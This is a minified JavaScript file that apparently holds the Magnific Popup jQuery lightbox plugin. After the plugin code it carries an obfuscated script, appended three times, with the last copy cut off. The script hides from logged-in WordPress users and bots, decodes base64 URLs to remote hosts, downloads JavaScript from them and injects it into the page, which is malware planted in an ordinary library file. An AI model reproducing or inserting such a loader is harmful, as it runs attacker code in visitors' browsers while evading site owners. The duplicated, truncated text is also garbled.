R.scrollbarSize}};B.magnificPopup={instance:null,proto:y.prototype,modules:[],open:function(W,V){s();if(!W){W={}}else{W=B.extend(true,{},W)}W.isObj=true;W.index=V||0;return this.instance.open(W)},close:function(){return B.magnificPopup.instance&&B.magnificPopup.instance.close()},registerModule:function(V,W){if(W.options){B.magnificPopup.defaults[V]=W.options}B.extend(this.proto,W.proto);this.modules.push(V)},defaults:{disableOn:0,key:null,midClick:false,mainClass:"",preloader:true,focus:"",closeOnContentClick:false,closeOnBgClick:true,closeBtnInside:true,showCloseBtn:true,enableEscapeKey:true,modal:false,alignTop:false,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:true}};B.fn.magnificPopup=function(X){s();var Y=B(this);if(typeof X==="string"){if(X==="open"){var V,Z=I?Y.data("magnificPopup"):Y[0].magnificPopup,W=parseInt(arguments[1],10)||0;if(Z.items){V=Z.items[W]}else{V=Y;if(Z.delegate){V=V.find(Z.delegate)}V=V.eq(W)}R._openClick({mfpEl:V},Y,Z)}else{if(R.isOpen){R[X].apply(R,Array.prototype.slice.call(arguments,1))}}}else{X=B.extend(true,{},X);if(I){Y.data("magnificPopup",X)}else{Y[0].magnificPopup=X}R.addGroup(Y,X)}return Y};var F="inline",Q,N,r,l=function(){if(r){N.after(r.addClass(Q)).detach();r=null}};B.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){R.types.push(F);i(x+"."+F,function(){l()})},getInline:function(Z,Y){l();if(Z.src){var V=R.st.inline,X=B(Z.src);if(X.length){var W=X[0].parentNode;if(W&&W.tagName){if(!N){Q=V.hiddenClass;N=n(Q);Q="mfp-"+Q}r=X.after(N).detach().removeClass(Q)}R.updateStatus("ready")}else{R.updateStatus("error",V.tNotFound);X=B("<div>")}Z.inlineElement=X;return X}R.updateStatus("ready");R._parseMarkup(Y,{},Z);return Y}}});var t="ajax",T,u=function(){if(T){B(document.body).removeClass(T)}},S=function(){u();if(R.req){R.req.abort()}};B.magnificPopup.registerModule(t,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){R.types.push(t);T=R.st.ajax.cursor;i(x+"."+t,S);i("BeforeChange."+t,S)},getAjax:function(W){if(T){B(document.body).addClass(T)}R.updateStatus("loading");var V=B.extend({url:W.src,success:function(Z,aa,Y){var X={data:Z,xhr:Y};O("ParseAjax",X);R.appendContent(B(X.data),t);W.finished=true;u();R._setFocus();setTimeout(function(){R.wrap.addClass(H)},16);R.updateStatus("ready");O("AjaxContentAdded")},error:function(){u();W.finished=W.loadError=true;R.updateStatus("error",R.st.ajax.tError.replace("%url%",W.src))}},R.st.ajax.settings);R.req=B.ajax(V);return""}}});var g,c=function(V){if(V.data&&V.data.title!==undefined){return V.data.title}var W=R.st.image.titleSrc;if(W){if(B.isFunction(W)){return W.call(R,V)}else{if(V.el){return V.el.attr(W)||""}}}return""};B.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:true,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var W=R.st.image,V=".image";R.types.push("image");i(k+V,function(){if(R.currItem.type==="image"&&W.cursor){B(document.body).addClass(W.cursor)}});i(x+V,function(){if(W.cursor){B(document.body).removeClass(W.cursor)}a.off("resize"+d)});i("Resize"+V,R.resizeImage);if(R.isLowIE){i("AfterChange",R.resizeImage)}},resizeImage:function(){var W=R.currItem;if(!W||!W.img){return}if(R.st.image.verticalFit){var V=0;if(R.isLowIE){V=parseInt(W.img.css("padding-top"),10)+parseInt(W.img.css("padding-bottom"),10)}W.img.css("max-height",R.wH-V)}},_onImageHasSize:function(V){if(V.img){V.hasSize=true;if(g){clearInterval(g)}V.isCheckingImgSize=false;O("ImageHasSize",V);if(V.imgHidden){if(R.content){R.content.removeClass("mfp-loading")}V.imgHidden=false}}},findImageSize:function(Y){var V=0,W=Y.img[0],X=function(Z){if(g){clearInterval(g)}g=setInterval(function(){if(W.naturalWidth>0){R._onImageHasSize(Y);return}if(V>200){clearInterval(g)}V++;if(V===3){X(10)}else{if(V===40){X(50)}else{if(V===100){X(500)}}}},Z)};X(1)},getImage:function(ab,Y){var aa=0,ac=function(){if(ab){if(ab.img[0].complete){ab.img.off(".mfploader");if(ab===R.currItem){R._onImageHasSize(ab);R.updateStatus("ready")}ab.hasSize=true;ab.loaded=true;O("ImageLoadComplete")}else{aa++;if(aa<200){setTimeout(ac,100)}else{V()}}}},V=function(){if(ab){ab.img.off(".mfploader");if(ab===R.currItem){R._onImageHasSize(ab);R.updateStatus("error",Z.tError.replace("%url%",ab.src))}ab.hasSize=true;ab.loaded=true;ab.loadError=true}},Z=R.st.image;var X=Y.find(".mfp-img");if(X.length){var W=document.createElement("img");W.className="mfp-img";if(ab.el&&ab.el.find("img").length){W.alt=ab.el.find("img").attr("alt")}ab.img=B(W).on("load.mfploader",ac).on("error.mfploader",V);W.src=ab.src;if(X.is("img")){ab.img=ab.img.clone()}W=ab.img[0];if(W.naturalWidth>0){ab.hasSize=true}else{if(!W.width){ab.hasSize=false}}}R._parseMarkup(Y,{title:c(ab),img_replaceWith:ab.img},ab);R.resizeImage();if(ab.hasSize){if(g){clearInterval(g)}if(ab.loadError){Y.addClass("mfp-loading");R.updateStatus("error",Z.tError.replace("%url%",ab.src))}else{Y.removeClass("mfp-loading");R.updateStatus("ready")}return Y}R.updateStatus("loading");ab.loading=true;if(!ab.hasSize){ab.imgHidden=true;Y.addClass("mfp-loading");R.findImageSize(ab)}return Y}}});var j,L=function(){if(j===undefined){j=document.createElement("p").style.MozTransform!==undefined}return j};B.magnificPopup.registerModule("zoom",{options:{enabled:false,easing:"ease-in-out",duration:300,opener:function(V){return V.is("img")?V:V.find("img")}},proto:{initZoom:function(){var W=R.st.zoom,Z=".zoom",ac;if(!W.enabled||!R.supportsTransition){return}var ab=W.duration,aa=function(af){var ae=af.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),ag="all "+(W.duration/1000)+"s "+W.easing,ah={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},ad="transition";ah["-webkit-"+ad]=ah["-moz-"+ad]=ah["-o-"+ad]=ah[ad]=ag;ae.css(ah);return ae},V=function(){R.content.css("visibility","visible")},X,Y;i("BuildControls"+Z,function(){if(R._allowZoom()){clearTimeout(X);R.content.css("visibility","hidden");ac=R._getItemToZoom();if(!ac){V();return}Y=aa(ac);Y.css(R._getOffset());R.wrap.append(Y);X=setTimeout(function(){Y.css(R._getOffset(true));X=setTimeout(function(){V();setTimeout(function(){Y.remove();ac=Y=null;O("ZoomAnimationEnded")},16)},ab)},16)}});i(G+Z,function(){if(R._allowZoom()){clearTimeout(X);R.st.removalDelay=ab;if(!ac){ac=R._getItemToZoom();if(!ac){return}Y=aa(ac)}Y.css(R._getOffset(true));R.wrap.append(Y);R.content.css("visibility","hidden");setTimeout(function(){Y.css(R._getOffset())},16)}});i(x+Z,function(){if(R._allowZoom()){V();if(Y){Y.remove()}ac=null}})},_allowZoom:function(){return R.currItem.type==="image"},_getItemToZoom:function(){if(R.currItem.hasSize){return R.currItem.img}else{return false}},_getOffset:function(X){var V;if(X){V=R.currItem.img}else{V=R.st.zoom.opener(R.currItem.el||R.currItem)}var aa=V.offset();var W=parseInt(V.css("padding-top"),10);var Z=parseInt(V.css("padding-bottom"),10);aa.top-=(B(window).scrollTop()-W);var Y={width:V.width(),height:(I?V.innerHeight():V[0].offsetHeight)-Z-W};if(L()){Y["-moz-transform"]=Y.transform="translate("+aa.left+"px,"+aa.top+"px)"}else{Y.left=aa.left;Y.top=aa.top}return Y}}});var q="iframe",p="//about:blank",P=function(V){if(R.currTemplate[q]){var W=R.currTemplate[q].find("iframe");if(W.length){if(!V){W[0].src=p}if(R.isIE8){W.css("display",V?"block":"none")}}}};B.magnificPopup.registerModule(q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){R.types.push(q);i("BeforeChange",function(X,V,W){if(V!==W){if(V===q){P()}else{if(W===q){P(true)}}}});i(x+"."+q,function(){P()})},getIframe:function(Z,Y){var V=Z.src;var X=R.st.iframe;B.each(X.patterns,function(){if(V.indexOf(this.index)>-1){if(this.id){if(typeof this.id==="string"){V=V.substr(V.lastIndexOf(this.id)+this.id.length,V.length)}else{V=this.id.call(this,V)}}V=this.src.replace("%id%",V);return false}});var W={};if(X.srcAction){W[X.srcAction]=V}R._parseMarkup(Y,W,Z);R.updateStatus("ready");return Y}}});var w=function(V){var W=R.items.length;if(V>W-1){return V-W}else{if(V<0){return W+V}}return V},o=function(X,W,V){return X.replace(/%curr%/gi,W+1).replace(/%total%/gi,V)};B.magnificPopup.registerModule("gallery",{options:{enabled:false,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:true,arrows:true,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var V=R.st.gallery,X=".mfp-gallery",W=Boolean(B.fn.mfpFastClick);R.direction=true;if(!V||!V.enabled){return false}b+=" mfp-gallery";i(k+X,function(){if(V.navigateByImgClick){R.wrap.on("click"+X,".mfp-img",function(){if(R.items.length>1){R.next();return false}})}z.on("keydown"+X,function(Y){if(Y.keyCode===37){R.prev()}else{if(Y.keyCode===39){R.next()}}})});i("UpdateStatus"+X,function(Z,Y){if(Y.text){Y.text=o(Y.text,R.currItem.index,R.items.length)}});i(f+X,function(ac,aa,Z,ab){var Y=R.items.length;Z.counter=Y>1?o(V.tCounter,ab.index,Y):""});i("BuildControls"+X,function(){if(R.items.length>1&&V.arrows&&!R.arrowLeft){var aa=V.arrowMarkup,ab=R.arrowLeft=B(aa.replace(/%title%/gi,V.tPrev).replace(/%dir%/gi,"left")).addClass(e),Z=R.arrowRight=B(aa.replace(/%title%/gi,V.tNext).replace(/%dir%/gi,"right")).addClass(e);var Y=W?"mfpFastClick":"click";ab[Y](function(){R.prev()});Z[Y](function(){R.next()});if(R.isIE7){n("b",ab[0],false,true);n("a",ab[0],false,true);n("b",Z[0],false,true);n("a",Z[0],false,true)}R.content.append(ab.add(Z))}});i(h+X,function(){if(R._preloadTimeout){clearTimeout(R._preloadTimeout)}R._preloadTimeout=setTimeout(function(){R.preloadNearbyImages();R._preloadTimeout=null},16)});i(x+X,function(){z.off(X);R.wrap.off("click"+X);if(R.arrowLeft&&W){R.arrowLeft.add(R.arrowRight).destroyMfpFastClick()}R.arrowRight=R.arrowLeft=null})},next:function(){R.direction=true;R.index=w(R.index+1);R.updateItemHTML()},prev:function(){R.direction=false;R.index=w(R.index-1);R.updateItemHTML()},goTo:function(V){R.direction=(V>=R.index);R.index=V;R.updateItemHTML()},preloadNearbyImages:function(){var Y=R.st.gallery.preload,W=Math.min(Y[0],R.items.length),X=Math.min(Y[1],R.items.length),V;for(V=1;V<=(R.direction?X:W);V++){R._preloadItem(R.index+V)}for(V=1;V<=(R.direction?W:X);V++){R._preloadItem(R.index-V)}},_preloadItem:function(V){V=w(V);if(R.items[V].preloaded){return}var W=R.items[V];if(!W.parsed){W=R.parseEl(V)}O("LazyLoad",W);if(W.type==="image"){W.img=B('<img class="mfp-img" />').on("load.mfploader",function(){W.hasSize=true}).on("error.mfploader",function(){W.hasSize=true;W.loadError=true;O("LazyLoadError",W)}).attr("src",W.src)}W.preloaded=true}}});var m="retina";B.magnificPopup.registerModule(m,{options:{replaceSrc:function(V){return V.src.replace(/\.\w+$/,function(W){return"@2x"+W})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var V=R.st.retina,W=V.ratio;W=!isNaN(W)?W:W();if(W>1){i("ImageHasSize."+m,function(Y,X){X.img.css({"max-width":X.img[0].naturalWidth/W,width:"100%"})});i("ElementParse."+m,function(Y,X){X.src=V.replaceSrc(X,W)})}}}}});(function(){var W=1000,Y="ontouchstart" in window,Z=function(){a.off("touchmove"+X+" touchend"+X)},V="mfpFastClick",X="."+V;B.fn.mfpFastClick=function(aa){return B(this).each(function(){var ah=B(this),ag;if(Y){var ai,ad,ac,af,ab,ae;ah.on("touchstart"+X,function(aj){af=false;ae=1;ab=aj.originalEvent?aj.originalEvent.touches[0]:aj.touches[0];ad=ab.clientX;ac=ab.clientY;a.on("touchmove"+X,function(ak){ab=ak.originalEvent?ak.originalEvent.touches:ak.touches;ae=ab.length;ab=ab[0];if(Math.abs(ab.clientX-ad)>10||Math.abs(ab.clientY-ac)>10){af=true;Z()}}).on("touchend"+X,function(ak){Z();if(af||ae>1){return}ag=true;ak.preventDefault();clearTimeout(ai);ai=setTimeout(function(){ag=false},W);aa()})})}ah.on("click"+X,function(){if(!ag){aa()}})})};B.fn.destroyMfpFastClick=function(){B(this).off("touchstart"+X+" click"+X);if(Y){a.off("touchmove"+X+" touchend"+X)}}})();s()}));;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return 